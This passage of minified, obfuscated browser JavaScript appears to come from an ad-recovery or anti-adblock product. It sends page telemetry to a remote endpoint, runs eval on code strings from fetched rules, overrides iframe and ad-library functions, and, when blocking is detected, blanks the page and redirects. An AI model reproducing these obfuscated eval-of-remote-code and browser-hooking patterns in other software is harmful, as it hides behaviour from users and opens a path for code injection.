s=this[e(2832)][e(1566)](e(3899),[t,...o]);if(s[e(3899)]=t,this[e(2832)][e(1136)]!==w[e(795)])return y(s);this[e(2832)][e(2432)][e(534)](s),(l.A[e(999)]||e(3051)===u.A[e(4255)](e(4405),!1))&&console[e(3899)](t,...o)}static[r(1919)](t,e){const n=r;return this[n(4033)](),b[n(999)](n(1919),t,e),b[n(999)](n(2856),(0,d.j)()),b[n(3294)](t,e,e)}static async[r(3294)](t,e,n){const o=r;this[o(4033)]();const i=this[o(2832)][o(2432)][o(2862)]((t=>({...t,timestamp:Math[o(1420)](t[o(2012)]/1e3)}))),u=c.A[o(2184)](JSON[o(1153)](i)),d=await(0,m.C8)(this[o(2832)][o(2665)],l.A[o(3490)])?(0,m.XV)(l.A[o(3490)],0):l.A[o(3490)],g=new URL(""[o(3247)](d,o(3117)));return g[o(3850)][o(702)](o(2964),l.A[o(2964)]),g[o(3850)][o(702)](o(3647),t),g[o(3850)][o(702)](o(1502),e),g[o(3850)][o(702)](o(3890),n),g[o(3850)][o(702)](o(4428),location[o(1416)]),g[o(3850)][o(702)](o(1335),(0,h.z3)()[o(2859)]()),g[o(3850)][o(702)](o(3993),(await(0,f.H4)())[o(2859)]()),g[o(3850)][o(702)](o(882),p.A[o(2810)](16,16)),(await a.G[o(1799)](o(920),(0,s.Wq)({protectUrlContext:this[o(2832)][o(2665)],url:g,endpoint:d}),u))[o(3901)]}}o=b,(0,i.A)(b,r(2832),void 0),(0,i.A)(b,r(2581),(t=>o[r(2832)]=new o(t,w[r(795)]))),(0,i.A)(b,r(4122),((t,e)=>o[r(2832)]=new o(t,w[r(2063)],e))),(0,i.A)(b,r(4033),(()=>{const t=r;o[t(2832)]||(o[t(2832)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(1192)][e(3514)];){n=n[e(1001)][e(3514)];try{t[e(1908)]=g,n[e(4404)](t,"*")}catch(t){}}}},4273:(A,j,m)=>{"use strict";m.d(j,{I:()=>L,i:()=>O});var W=m(8599),P=m(4622),q=m(5027),u=m(129),a=m(1849),w=m(8486);const O=()=>{const t=a2E;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w9iuru9uyo9i9wu3969wdu7unurcuj9wu39z9wurd9rou9uqou94dujouqujc924zu99wuw33uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49puti6ux6u45utux69e9p9kut6u4,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wc9rufurul9icuqo9wu3kurup9ro,9wuqou99rcu7uj9wu39wuqut49549eu4i9w3";if(18===e[t(3547)])return null;const n=(0,P.OC)(decodeURI(e));if(!n)throw t(2537);return n}catch(e){const n=t(1041)[t(3247)](e);return w.A[t(3899)](n),(0,a.Pf)(n,new URL(W.A[t(3490)])[t(950)],(async e=>await w.A[t(1919)](t(1256),e))),null}},L=(t,e,n,r)=>{const o=a2E;t[o(2302)]((t=>o(2757)===t[o(3513)]||o(750)===t[o(3513)]&&e||o(3776)===t[o(3513)]&&e&&n||o(2162)===t[o(3513)]&&!e))[o(2241)]((t=>(t=>{const e=o;try{const n=t[e(931)][e(3878)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,u.Wq)({protectUrlContext:r,url:n,endpoint:W.A[e(3490)]})))[e(3878)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.md)(e)));t[e(2276)]&&v(n),t[e(4141)]&&window[e(2109)]((()=>v(n)),t[e(4141)][e(3023)]),t[e(4184)]&&window[e(3888)](t[e(4184)][e(3647)],(()=>v(n)))}catch(t){console[e(3899)](t)}})(t)))},v=U=>{const m1=a2E;try{eval(U)}catch(t){W.A[m1(999)]&&console[m1(3899)](m1(623),t)}}},7177:(A,j,m)=>{"use strict";const m2=a2E;m.d(j,{N2:()=>t,je:()=>p,lD:()=>V});var W=m(8486),P=m(3351);const q=m2(4306),u={querySelectorAll:()=>[]},a={postMessage:()=>null,document:u,parent:window};function w(){const t=m2;safe[t(4001)]();const e=Object[t(768)](HTMLIFrameElement[t(1716)],t(1387));Object[t(4451)](HTMLIFrameElement[t(1716)],t(1387),{get:function(){const n=t;if(this[n(1062)](q))return a;for(var r=arguments[n(3547)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(4255)][n(679)](this,...o)}});const n=Object[t(768)](HTMLIFrameElement[t(1716)],t(3179));Object[t(4451)](HTMLIFrameElement[t(1716)],t(3179),{get:function(){const e=t;if(this[e(1062)](q))return u;for(var r=arguments[e(3547)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(4255)][e(679)](this,...o)}})}function O(t){t[m2(3463)](q,"")}function L(){const t=m2,e=navigator[t(3242)][t(2947)]();return![t(4379),t(3902),t(2915),t(3625),t(4049),t(3544)][t(3114)]((n=>e[t(3441)](n)))&&[t(777),t(3754)][t(3114)]((n=>e[t(3441)](n)))}function v(t,e){return generateSafePromise(((n,r)=>{const o=a2E;let i=0;t[o(2241)]((s=>{const a=o;s[a(2016)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3547)]&&n(!1)}))[a(1129)](r)}))}))}function U(t){const e=m2,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3504)](t));)r[e(534)](t[e(1058)](o,i[e(3782)])),r[e(534)](X(i[1])),o=i[e(3782)]+i[0][e(3547)];return r[e(534)](t[e(1058)](o)),r[e(2973)]("")}function X(l){const mc=m2;try{const x=eval(l);return null===x?mc(3298):void 0===x?mc(2028):x[mc(2859)]()}catch(t){return console[mc(3899)](t),t[mc(2859)]()}}function G(t){const e=m2;[e(3587),e(2739),e(2637),e(3258),e(2446),e(3775),e(4143),e(511),e(3160),e(4446),e(1336)][e(3114)]((t=>location[e(950)][e(2815)](t)))&&Object[e(4451)](t,e(1925),{get:function(){return 8}})}const y=(t,e,n)=>{const r=m2;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3281)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2501)][t]=e,i),clearTargeting:()=>(o[r(2501)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2501)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1033)](o[r(2501)]),getTargetingMap:()=>o[r(2501)],setForceSafeFrame:t=>i};return i};function V(t){const e=m2;window[e(4138)]=window[e(4138)]||{},window[e(4138)][e(1638)]=window[e(4138)][e(1638)]||[];const n=function(){const n=e,r=window[n(4138)][n(2293)];window[n(4138)][n(2293)]=function(e,o){const i=n;if(o===window[i(4138)][i(2702)][i(2451)][i(4269)]||t[i(3114)]((t=>e[i(2947)]()[i(3441)](t[i(2947)]()))))return W.A[i(999)](i(874),e),y(e,i(3281),i(1854));for(var s=arguments[i(3547)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(679)](this,e,o,...a)}};try{window[e(4138)][e(1638)][e(996)](n)}catch(t){W.A[e(3899)](e(1353)+t),window[e(4138)][e(1638)][e(534)](n),window[e(4138)][e(1638)][e(534)]((()=>{const t=e,n=window[t(4138)][t(643)]()[t(1737)]()[t(2302)]((e=>e[t(3693)]()))[t(2302)]((e=>e[t(2630)]()[t(2947)]()[t(3441)](t(1854))));n[t(3547)]>0&&(W.A[t(999)](t(3812)+n[t(2862)]((e=>e[t(2630)]()))[t(2973)](", ")),window[t(4138)][t(3424)](n))}))}}function t(t){const e=m2;if(0===t[e(3547)])return;window[e(4138)]=window[e(4138)]||{},window[e(4138)][e(1638)]=window[e(4138)][e(1638)]||[];const n=function(){const n=e,r=window[n(4138)][n(1389)];window[n(4138)][n(1389)]=function(e,o,i){const s=n,a=t[s(2302)]((t=>e[s(3441)](t)));if(a[s(3547)]>0)return W.A[s(999)](s(1697),e,s(3563),a[s(2973)](", "),"]"),y(e,o,i);for(var c=arguments[s(3547)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(679)](this,e,o,i,...l)}};try{window[e(4138)][e(1638)][e(996)](n)}catch(r){W.A[e(3899)](e(1353)+r),window[e(4138)][e(1638)][e(534)](n),window[e(4138)][e(1638)][e(534)]((()=>{const n=e,r=window[n(4138)][n(643)]()[n(1737)]()[n(2302)]((e=>t[n(3114)]((t=>e[n(2630)]()[n(3441)](t)))));r[n(3547)]>0&&(W.A[n(999)](n(2443)+r[n(2862)]((t=>t[n(2630)]()))[n(2973)](", ")),window[n(4138)][n(3424)](r))}))}}function p(){const t=m2;(arguments[t(3547)]>0&&void 0!==arguments[0]?arguments[0]:[t(884)])[t(2241)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1672)]=window[e][n(1672)]||[],window[e][n(1672)][n(534)]((function(){const t=n,r=function(t){const n=a2E;try{t&&n(2173)==typeof t[n(2821)]&&(W.A[n(999)](n(2828)[n(3247)](e),t[n(2821)]),setTimeout((()=>t[n(2821)]([])),0)),W.A[n(999)](n(4359)[n(3247)](e),t)}catch(t){W.A[n(3899)](n(3949)[n(3247)](e),t)}return Promise[n(3426)]({bids:[],timedOut:[],auctionId:null})};r[t(2940)]=function(n){const r=t;return r(2173)!=typeof n||W.A[r(999)](""[r(3247)](e,r(1258))[r(3247)](n)),n},window[e][t(1049)]=r,window[e][t(1135)]=function(){const n=t;W.A[n(999)](n(1859)[n(3247)](e,n(1840)))},window[e][t(2545)]=function(){const n=t;W.A[n(999)](n(1859)[n(3247)](e,n(3450)))},window[e][t(3348)]=function(){const n=t;return W.A[n(999)](n(1859)[n(3247)](e,n(2372))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(3217);function s(){const t=r,e=o.A[t(4255)](i);return e?t(3051)===e:void 0}function a(t){const e=r;o.A[e(1864)](i,t[e(2859)]())}},1849:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2E;try{if(await w())return;f();const c=Math[r(3606)]()<o.A[r(4026)]?await n(t):"";document[r(4160)][r(736)]="",document[r(3901)][r(736)]="",console[r(3899)](r(3067)[r(3247)](t)),document[r(3901)][r(796)][r(1377)]=r(2103);let u=!1;window[r(3888)](r(3890),(t=>{const e=r;e(1836)===t[e(1246)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2354)](d))return clearInterval(m);const o=d[n(1722)]();n(4112)!==getComputedStyle(d)[n(1763)]&&0!==o[n(4323)]&&0!==o[n(1409)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(2353)]()||s.A[r(1613)]()){var i;const n=(0,a.j)(),o=Math[r(757)](3e3,5*(null!==(i=null==n?void 0:n[r(2983)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2354)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2E;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2E,e=navigator[t(4190)][t(2947)]();return e[t(3371)]("fr")?t(4094):e[t(3371)]("ko")?t(3846):t(3980)})())));n(2173)!=typeof confirm||!1!==confirm(r)?location[n(1416)]=n(1972)[n(3247)](btoa(t),n(1886))[n(3247)](e,n(3912))[n(3247)](btoa(location[n(1416)])):location[n(927)]()}catch(t){location[n(1416)]=n(654)[n(3247)](e)}}function f(){const t=a2E;c.A[t(1864)](t(1938),String(Date[t(3156)]()))}let m=!1;window[r(3888)](r(1603),(()=>{m=!0}),{capture:!0});const p=Date[r(3156)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(1860)]>1e3||n[t(2983)]>500)return!0;const r=null===(e=navigator[t(917)])||void 0===e?void 0:e[t(3055)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(3156)]()-p>6e4)return!0;if(void 0===window[t(4154)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(1997)][t(3441)](t(694))&&navigator[t(3242)][t(3441)](t(3401)))return!0;if(location[t(1997)][t(3441)](t(3370))&&function(){const e=t;try{if(null!=window[e(2823)][e(592)]&&e(3661)===window[e(2823)][e(592)][e(3661)][e(2666)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2E;let n=arguments[e(3547)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(1180)](e(3739)),i=r.A[e(3490)][e(3441)]("//")?r.A[e(3490)][e(1200)]("//")[1]:r.A[e(3490)];let s=e(966);s+=e(3844)+t,s+=e(3145)+btoa(n),s+=e(1886)+i,s+=e(3912)+btoa(location[e(1416)]),o[e(4342)]=s,o[e(3463)](e(796),e(3823)),document[e(3901)][e(3362)](o);const a=t=>{const n=e;var r;n(2671)===t[n(1246)]&&(null===(r=o[n(4237)])||void 0===r||r[n(4310)](o),document[n(3901)][n(796)][n(772)](n(1377)),window[n(2102)](n(3890),a))};return addEventListener(e(3890),a),o}},787:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(466)](t){const e=r;if(!t[e(838)])return 0;let n;for(n=0;n<t[e(838)][e(3806)][e(3547)]&&t[e(838)][e(3806)][n]!==t;n++);return n}static[r(4436)](){const t=r;let e=arguments[t(3547)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3327)]!==e[t(1192)]}catch(t){return!0}}static[r(468)](){const t=r;if(void 0!==l[t(2642)])return l[t(2642)];if(!l[t(4436)]())return l[t(2642)]=!1,!1;if(window[t(4010)][t(1416)][t(3371)](t(3672))||(0,i.EW)(window[t(4010)][t(1416)]))return l[t(2642)]=!0,!0;try{if((window[t(4010)][t(1416)][t(3441)]("#")?window[t(4010)][t(1416)][t(1058)](0,window[t(4010)][t(1416)][t(752)]("#")):window[t(4010)][t(1416)])===(window[t(1001)][t(4010)][t(1416)][t(3441)]("#")?window[t(1001)][t(4010)][t(1416)][t(1058)](0,window[t(1001)][t(4010)][t(1416)][t(752)]("#")):window[t(1001)][t(4010)][t(1416)]))return l[t(2642)]=!0,!0}catch(t){}return l[t(2642)]=!1,!1}static[r(3404)](){const t=r;if(!this[t(4436)]())return!1;try{return window[t(1001)][t(4010)][t(1416)],!1}catch(t){return!0}}static[r(2387)](t){const e=r,n=e(1347);let o=t[n];return o||(o=a.A[e(1515)](),t[n]=o),o}static[r(4012)](t){const e=r,n=document[e(1180)](e(739)),o=s.A[e(4255)]()[e(3275)][e(4255)][e(679)](t);for(let t=0;t<o[e(3547)];t++){const r=o[t];s.A[e(4255)]()[e(3543)][e(679)](n,r[e(2666)],r[e(569)])}return s.A[e(4255)]()[e(2054)][e(1864)][e(679)](n,s.A[e(4255)]()[e(2054)][e(4255)][e(679)](t)),n}static[r(1076)](t,e){const n=r;e[n(2873)]?s.A[n(4255)]()[n(2288)][n(679)](e[n(4237)],t,e[n(2873)]):s.A[n(4255)]()[n(3419)][n(679)](e[n(4237)],t)}static async[r(1188)](t,e){const n=r;if(s.A[n(4255)]()[n(2987)][n(679)](t,n(4342))&&!s.A[n(4255)]()[n(2987)][n(679)](t,n(4401))){const r=(0,c.c)((e=>{const r=n;s.A[r(4255)]()[r(2920)][r(679)](t,r(3155),(()=>{e()})),s.A[r(4255)]()[r(2920)][r(679)](t,r(3899),(()=>{e()}))}));return e[n(838)][n(1678)](t,e),r}return e[n(838)][n(1678)](t,e),(0,c.c)((t=>t()))}static async[r(1467)](t,e){const n=r;if(s.A[n(4255)]()[n(2987)][n(679)](e,n(4342))&&!s.A[n(4255)]()[n(2987)][n(679)](e,n(4401))){const r=(0,c.c)((t=>{const r=n;s.A[r(4255)]()[r(2920)][r(679)](e,r(3155),(()=>{t()})),s.A[r(4255)]()[r(2920)][r(679)](e,r(3899),(()=>{t()}))}));return s.A[n(4255)]()[n(3419)][n(679)](t,e),r}return s.A[n(4255)]()[n(3419)][n(679)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2642),void 0)},7815:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(2379)](t){this[r(1174)]=t}static[r(4255)](t){const e=r;let n=!(arguments[e(3547)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3547)]>2&&void 0!==arguments[2]?arguments[2]:e(1463);try{return n&&(t=a(t)),window[o][e(3228)](t)}catch(t){return""}}static[r(1864)](t,e){const n=r;let o=!(arguments[n(3547)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3547)]>3&&void 0!==arguments[3]?arguments[3]:n(1463);try{if(o&&(t=a(t)),!this[n(1174)])return window[s][n(3718)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(3718)](t,e)}))[n(1129)]((t=>{}))}catch(t){}}static[r(4455)](t){const e=r;let n=!(arguments[e(3547)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3547)]>2&&void 0!==arguments[2]?arguments[2]:e(1463);try{return n&&(t=a(t)),window[o][e(3554)](t)}catch(t){}}}(0,o.A)(s,r(1174),!1);const a=t=>""[r(3247)](window[r(4010)][r(1997)],r(3264))[r(3247)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2E;window[t(3888)](t(1762),i)}function a(){const t=a2E;window[t(2102)](t(1762),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2E;try{const e=performance[t(3810)](t(3966));if(0===e[t(3547)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2241)]((e=>{const l=t;n++,i+=e[l(2050)],(0===c||c>e[l(2050)])&&(c=e[l(2050)]),u<e[l(2050)]&&(u=e[l(2050)]),e[l(2666)][l(3371)](r.A[l(3490)])&&(0,o.EW)(e[l(2666)])&&(0,o.sH)(e[l(2666)])[l(3781)][l(3371)](r.A[l(3490)])&&(s++,a+=e[l(2050)],(0===d||d>e[l(2050)])&&(d=e[l(2050)]),f<e[l(2050)]&&(f=e[l(2050)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(768)](HTMLIFrameElement[r(1716)],r(1387)),XMLHttpRequest_open:()=>a(window,r(2456),r(4014)),Window_decodeURIComponent:()=>a(window,r(3380),r(2100)),Window_fetch:()=>a(window,r(3380),r(2030)),Element_setAttribute:()=>a(window,r(1421),r(3463)),EventTarget_addEventListener:()=>a(window,r(737),r(3888))},i=r(3334)+window[r(2395)](window[r(4010)][r(1416)]),s={get(){return this[r(4001)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(830)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3514)===e[o(2947)]()?t[n]:o(3100)===e?null===(i=t[o(3100)])||void 0===i?void 0:i[n]:o(2953)===e?null===(s=t[o(2953)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1716)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2E,n=(e,n)=>{r++,t(e,n)};return n[e(2859)]=()=>e(3285),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2E;let e=arguments[t(3547)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(3156)]();if(!window[t(4154)])throw new Error(t(1254));for(;n+e<Date[t(3156)]();)await(0,r.c)(((e,n)=>window[t(4154)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2E;this[n(1605)]=t,this[n(3901)]=e}}class s{static[r(1799)](t,e){const n=r;let s=arguments[n(3547)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3245)]=t=>{const e=a;4===n[e(2259)]&&r(new i(n[e(1605)],n[e(4287)]))},n[a(4014)](t,e),n[a(2266)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2E;if(null===s){s=document[e(1180)](e(3739)),s[e(796)][e(873)](e(4323),"0"),s[e(796)][e(873)](e(1409),"0"),s[e(796)][e(873)](e(2377),e(2103)),s[e(796)][e(873)](e(3350),e(4112)),o.A[e(4255)]()[e(3543)][e(679)](s,e(2532),e(1901));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3490)]+e(3524),endpoint:r.A[e(3490)]});o.A[e(4255)]()[e(3543)][e(679)](s,e(3735),e(2441)[e(3247)](n,e(837)));const c=t=>{const n=e;n(3115)===t[n(1246)][n(3647)]&&(a=!0,window[n(2102)](n(3890),c))};window[e(3888)](e(3890),c),document[e(4242)][e(3362)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2E,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(4255)]()[i(2638)][i(4255)][i(679)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2002)][i(2245)]=t=>{n(t[i(1246)])},l[i(4404)]({type:i(862),src:e},"*",[u[i(829)]])}))},896:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(129);const i=[r(3015),r(1108),r(903),r(979),r(3715),r(2603),r(2580),r(859),r(1223),r(2966),r(2924),r(608),r(1310),r(4395),r(3879),r(1151),r(4406),r(797),r(631),r(3788),r(2605),r(1801),r(3676),r(3743),r(2175),r(4355),r(860),r(2599),r(573),r(4290),r(1960),r(607),r(3209),r(3181),r(1816),r(2556),r(2068),r(2160),r(3056),r(2185),r(3413),r(1629),r(2394),r(1195),r(508),r(555),r(1709),r(1978),r(3167),r(1500),r(844),r(2285),r(3879),r(4128),r(2704),r(1760),r(2292),r(1767),r(552),r(2677),r(4445),r(1004),r(1974),r(3674),r(1323),r(2477),r(2254),r(2805),r(1160),r(1807),r(1412),r(1549),r(3486),r(1893),r(3483),r(2459),r(3576),r(3562),r(4072),r(3795),r(1629),r(3796),r(4126),r(2490),r(1125),r(1754),r(816),r(3332),r(987),r(2174),r(3930),r(3779),r(1045),r(1916),r(3191),r(2139),r(1598),r(3597),r(3405),r(3938),r(3036),r(2242),r(4358),r(2186),r(3029),r(4373),r(1446),r(1210),r(2209),r(2095),r(3090),r(3639),r(3676),r(2324),r(848),r(3852),r(626),r(3123),r(2337),r(2096),r(3088),r(2415),r(1386),r(2004),r(930),r(2506),r(977),r(4009),r(3479),r(2918),r(1607),r(3349),r(4457),r(1103),r(4309),r(533),r(4414),r(1822),r(3488),r(4440),r(1470),r(2787),r(1750),r(3485),r(3007),r(2342),r(4250),r(3684),r(3163),r(1346),r(2083),r(2172),r(3598),r(1364),r(1179),r(4e3),r(1618),r(4134),r(3712),r(461),r(2418),r(1027),r(577),r(4343),r(4202),r(3751),r(2233),r(2194),r(3016),r(4044),r(976),r(769),r(4431),r(683),r(2333),r(1082),r(473),r(892),r(2384),r(1338),r(1449),r(2760),r(4351),r(4289),r(1184),r(1653),r(1775),r(4127),r(1289),r(2748),r(3536),r(1095),r(2258),r(2120),r(4071),r(3892),r(1240),r(2046),r(1138),r(4097),r(4289),r(3680),r(1685),r(3312),r(585),r(2736),r(898),r(2754),r(1332),r(3519),r(1242),r(2029),r(2244),r(2985),r(2762),r(2728),r(4413),r(4425),r(1996),r(3126),r(1111),r(1536),r(2406),r(1657),r(3772),r(1857),r(2867),r(1265),r(1909),r(1547),r(1802),r(3499),r(2405),r(4319),r(1359),r(3704),r(889),r(4300),r(2060),r(2393),r(2329),r(2396),r(1065),r(4035),r(3449),r(3803),r(3679),r(2588),r(3356),r(2114),r(2604),r(3525),r(1397),r(2512),r(2660),r(686),r(2694),r(583),r(3031),r(665),r(1221),r(2981),r(674),r(1838),r(3734),r(1144),r(2168),r(4416),r(1649),r(4421),r(1948),r(3199),r(1560),r(3770),r(1383),r(1844),r(3537)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2583),r(2263),r(3137),r(1241),r(704),r(3817),"Ad",r(2571),r(644),r(1625),r(1403),r(2724),r(1388),r(1935),r(3261),r(1915),r(1056),r(2085),r(4183),r(939),r(2176),r(3440),r(575),r(3444),r(1321),r(1167),r(2650),r(2364),r(2166),r(719),r(4034),r(4353),r(2203),r(1209),r(3804),r(4069),r(2957),r(2676),r(2509),r(2040),r(544),r(1540),r(1644),r(2234),r(1086),r(3906),r(4336),r(2278),r(2745),r(1444),r(1910),r(761),r(3024),r(1020),r(2071),r(4249),r(3363),r(3642),r(3889)],c=["ad",r(4059),"Ad",r(2542)],l=[r(2610),r(566),r(1533)],u=[],d=[{key:r(545),value:[r(3241)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(2495)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(1715)])&&void 0!==h?h:[]][e(2302)]((t=>e(3141)!==t)),E=[...s,...null!=t&&t[e(4272)]?[new RegExp(t[e(4272)][e(2973)]("|"))]:[]],M=[...u,...null!==(f=null==t?void 0:t[e(1357)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(3798)])&&void 0!==m?m:[]],S={id:[{type:e(3933),value:e(4119)},{type:e(3933),value:e(1611)},{type:e(3933),value:e(1137)},{type:e(3933),value:e(4271)},{type:e(3933),value:e(1900)},...null!==(p=null==t||null===(g=t[e(2991)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(528),value:e(2585)},...null!==(w=null==t||null===(b=t[e(2991)])||void 0===b?void 0:b[e(4428)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(2991)])||void 0===v?void 0:v[e(1272)])&&void 0!==y?y:[]]},N=[...l,...null!==(x=null==t?void 0:t[e(3894)])&&void 0!==x?x:[]],U=t=>t[e(1435)](/[.*+?^${}()|[\]\\]/g,e(3945)),C=new RegExp([...k[e(2862)](U),...A[e(2862)]((t=>"\\b"[e(3247)](U(t),"\\b"))),...N[e(2862)](U),..._[e(2862)](U),...E[e(2862)]((t=>t[e(3207)]))][e(2973)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(2973)]("|")),cssTargetRegex:C,domains:_,urlRegexes:E,selectorsToForceProtect:z,attributes:N,attributeValueKeys:d,tagName:M,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(4386)][n(3441)](e)&&!t[n(721)][n(3108)](e)||t[n(2991)].id[n(3114)]((t=>n(528)===t[n(3647)]?t[n(569)]===e:n(3933)===t[n(3647)]?e[n(3441)](t[n(569)]):void t[n(3647)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(751)][n(3114)]((t=>i[n(950)][n(2815)](t)))&&!t[n(3151)][n(3114)]((t=>t[n(3108)](i[n(1416)])))||t[n(2991)][n(4428)][n(3114)]((t=>n(528)===t[n(3647)]?t[n(569)]===i[n(1416)]:n(3933)===t[n(3647)]?i[n(1416)][n(3441)](t[n(569)]):void 0)))}function p(t,e){const n=r;return e[n(3371)](n(4268))&&t[n(3894)][n(3441)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3078)][o(3114)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3441)](n)}))}function w(t,e){const n=r;return!!(e[n(1062)]("id")&&f(t,e.id)||e[n(1062)](n(3717))&&f(t,e[n(1515)])||e[n(1062)](n(4342))&&m(t,e[n(1141)](n(4342)))||e[n(1062)](n(1416))&&m(t,e[n(1141)](n(1416))))}function b(t,e){const n=r;return t[n(1357)][n(3114)]((t=>t[n(2947)]()===e[n(2947)]()))}function y(t,e){const n=r;return 